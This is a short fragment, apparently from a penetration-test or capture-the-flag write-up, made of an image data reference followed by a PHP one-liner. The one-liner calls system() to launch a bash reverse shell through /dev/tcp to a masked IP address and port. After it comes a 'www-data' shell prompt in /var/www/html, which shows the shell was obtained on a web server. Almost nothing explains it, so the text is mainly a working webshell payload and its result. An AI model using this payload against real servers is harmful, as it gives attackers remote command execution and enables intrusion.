 <?php system("bash -c 'bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/xxx 0>&1' ");www-data@cl-12-1bfb5a1a523ae074:/var/www/html$